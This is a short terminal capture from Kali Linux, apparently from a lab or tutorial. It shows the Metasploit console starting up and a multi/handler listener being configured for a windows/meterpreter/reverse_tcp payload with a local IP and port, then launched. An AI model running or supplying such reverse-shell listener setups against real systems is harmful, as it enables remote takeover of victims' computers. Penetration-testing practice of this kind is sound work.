 (root㉿kali)-[~]
# msfconsole
Metasploit tip: To save all commands executed since start up to a file, use the
makerc command
# cowsay++
____________
< metasploit >
------------
\   ,__,
\  (oo)____
(__)    )\
||--|| *
=[ metasploit v6.4.32-dev                          ]
+ -- --=[ 2459 exploits - 1264 auxiliary - 430 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.66
LHOST => 192.168.0.66
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > exploit